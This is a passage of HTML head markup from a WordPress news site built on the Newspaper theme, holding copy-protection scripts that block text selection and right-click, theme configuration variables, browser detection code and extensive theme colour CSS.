	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"21daae0d2d","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"21daae0d2d","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"21daae0d2d","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4415};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yoursdailynews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/yoursdailynews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b6f724aad";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
